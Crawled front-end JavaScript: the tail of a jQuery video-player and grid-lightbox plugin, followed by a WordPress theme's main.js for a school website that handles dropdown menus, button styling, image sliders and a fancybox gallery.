                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 812
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready
